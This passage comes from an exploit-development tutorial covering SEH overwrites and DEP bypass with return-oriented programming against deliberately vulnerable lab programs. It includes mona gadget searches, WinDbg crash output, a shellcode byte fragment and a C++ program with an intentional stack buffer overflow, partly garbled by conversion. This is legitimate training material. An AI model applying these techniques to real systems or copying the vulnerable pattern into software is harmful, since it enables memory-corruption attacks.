



#### [+] This mona.py action took 0:00:00.110000

Here we can see that all the loaded modules have SafeSEH = True. This is bad news for us. If a module is compiled with SafeSEH, then it contains a list of the allowed SEH handlers and any handler whose address is contained in that module but not in the list is ignored.

The address 0x75dfd75d is in the module kernel32.dll but not in the list of its allowed handlers so we can't use it. The common solution is to choose a module with SafeSEH = False, but in our case all the modules were compiled with SafeSEH enabled.

Since we're just learning to walk here, let's recompile exploitme2.exe without SafeSEH by changing the configuration in VS 2013 as follows:

- Configuration Properties
	- o Linker

- **Advanced** 
	- Image Has Safe Exception Handlers: No (/SAFESEH:NO)

Now let's find a pop/pop/ret sequence inside exploitme2.exe:

0:000> !py mona findwild -s "pop r32#pop r32#ret" -m exploitme2.exe

Hold on...

[+] Command used:

!py mona.py findwild -s pop r32#pop r32#ret -m exploitme2.exe

---------- Mona command started on 2015-03-19 00:53:54 (v2.0, rev 554) ----------

- [+] Processing arguments and criteria
	- Pointer access level : X
	- Only querying modules exploitme2.exe
- [+] Type of search: str
- [+] Searching for matches up to 8 instructions deep
- [+] Generating module info table, hang on...
	- Processing modules
	- Done. Let's rock 'n roll.
- [+] Started search (8 start patterns)
- [+] Searching startpattern between 0x00e90000 and 0x00e96000
- [+] Preparing output file 'findwild.txt'
	- (Re)setting logfile findwild.txt
- [+] Writing results to findwild.txt
	- Number of pointers of type 'pop eax # pop esi # retn' : 1
	- Number of pointers of type 'pop ecx # pop ecx # retn' : 1
	- Number of pointers of type 'pop edi # pop esi # retn' : 2
	- Number of pointers of type 'pop ecx # pop ebp # retn' : 1
	- Number of pointers of type 'pop ebx # pop ebp # retn' : 1
- [+] Results :

0x00e91802 | 0x00e91802 (b+0x00001802) : pop eax # pop esi # retn | startnull {PAGE\_EXECUTE\_READ} [exploitme2.e xe] ASLR: True, Rebase: False, SafeSEH: False, OS: False, v-1.0- (exploitme2.exe)

0x00e9152f | 0x00e9152f (b+0x0000152f) : pop ecx # pop ecx # retn | startnull {PAGE\_EXECUTE\_READ} [exploitme2.ex e] ASLR: True, Rebase: False, SafeSEH: False, OS: False, v-1.0- (exploitme2.exe)

0x00e918e7 | 0x00e918e7 (b+0x000018e7) : pop edi # pop esi # retn | startnull {PAGE\_EXECUTE\_READ} [exploitme2.e xe] ASLR: True, Rebase: False, SafeSEH: False, OS: False, v-1.0- (exploitme2.exe)

0x00e91907 | 0x00e91907 (b+0x00001907) : pop edi # pop esi # retn | startnull {PAGE\_EXECUTE\_READ} [exploitme2.e xe] ASLR: True, Rebase: False, SafeSEH: False, OS: False, v-1.0- (exploitme2.exe)

0x00e9112b | 0x00e9112b (b+0x0000112b) : pop ecx # pop ebp # retn | startnull {PAGE\_EXECUTE\_READ} [exploitme2. exe] ASLR: True, Rebase: False, SafeSEH: False, OS: False, v-1.0- (exploitme2.exe)

0x00e91630 | 0x00e91630 (b+0x00001630) : pop ebx # pop ebp # retn | startnull {PAGE\_EXECUTE\_READ} [exploitme2. exe] ASLR: True, Rebase: False, SafeSEH: False, OS: False, v-1.0- (exploitme2.exe)

Found a total of 6 pointers

[+] This mona.py action took 0:00:00.170000

We'll use the first address: 0x00e91802.

Here's the updated Python script:

Python



Run the script and open exploitme2.exe (the version without SafeSEH) in WinDbg. Now, as we expected, the calculator pops up! We did it, but we cheated a little bit. Also we're pretending there's no ASLR (for now).

# *Troubleshooting*

If the exploit doesn't work on your system, it might be because of limited space on the stack. Read the article More space on the stack.

# Exploitme3 (DEP)

These [articles](http://expdev-kiuhnm.rhcloud.com/2015/05/27/exploitme3-dep/) are better read in order because they're part of a full course. I assume that you know the material in Exploitme1 and Exploitme2.

This article is not easy to digest so take your time. I tried to be brief because I don't believe in repeating things many times. If you understand the principles behind ROP, then you can work out how everything works by yourself. After all, that's exactly what I did when I studied ROP for the first time. Also, you must be very comfortable with assembly. What does RET 0x4 do exactly? How are arguments passed to functions (in 32-bit code)? If you're unsure about any of these points, you need to go back to study assembly. You've been warned!

# *Let's get started…*

First of all, in VS 2013, we'll disable stack cookies, but leave DEP on, by going to Project→properties, and modifying the configuration for Release as follows:

- Configuration Properties
	- $\circ$  C/C++
		- **Code Generation** 
			- Security Check: Disable Security Check (/GS-)

Make sure that DEP is activated:

- Configuration Properties
	- o Linker
		- **Advanced** 
			- Data Execution Prevention (DEP): Yes (/NXCOMPAT)

We'll use the same code as before:

 $C++$ 

```
#include <cstdio>
```

```
int main() {
  char name[32];
  printf("Reading name from file...\n");
  FILE *f = fopen("c:\langle data", "rb":\rangle);if (!f)
     return -1;
  fseek(f, 0L, SEEK_END);
  long bytes = ftell(f);
  fseek(f, 0L, SEEK_SET);
  fread(name, 1, bytes, f);
  name[bytes] = '\0';
```
printf("Hi, %s!\n", name); return 0;

Let's generate name.dat with the Python script we used for exploitme1.exe:

#### Python

}



Note that I had to change ret eip because I rebooted Windows. Remember that the command to find a JMP ESP instruction or equivalent code in kernel32.dll is

!py mona jmp -r esp -m kernel32.dll

If you run exploitme3.exe with DEP disabled, the exploit will work, but with DEP enabled the following exception is generated:

(1ee8.c3c): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=00000000 ebx=00000000 ecx=6d593071 edx=005a556b esi=00000001 edi=00000000

eip=002ef788 esp=002ef788 ebp=61616161 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246 002ef788 e8ffffffff call 002ef78c

Note that  $EIP = ESP$ , so we just jumped to  $ESP$ , but something went wrong. If we disassemble the code at EIP, we see that it's indeed our shellcode:



Here's a portion of our shellcode (see the Python script above):

\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x02\x81\xf1\x02\x02

As you can see, the bytes match.

So what's wrong? The problem is that the page which contains this code is marked as non executable.

Here's what you'll see when the page is executable:



#### The most important line is



which means that the page is readonly and executable.

In our case, after the exception, we see something different:



The page is readable and writable but not executable.

Simply put, DEP (Data Execution Prevention) marks all the pages containing data as non-executable. This includes stack and heap. The solution is simple: don't execute code on the stack!

The technique to do that is called ROP which stands for Return-Oriented Programming. The idea is simple:

- 1. reuse pieces of code already present in the modules
- 2. use the stack only to control data and the flow of execution

Consider the following three pieces of code:

Assembly (x86)



piece1, piece2 and piece3 are three labels and represent addresses in memory. We'll use them instead of the real addresses for convenience.

Now let's put the following values on the stack:

```
esp --> value_for_eax
```


If in the beginning  $EIP$  = piece1 and we let the code run, here's what will happen:

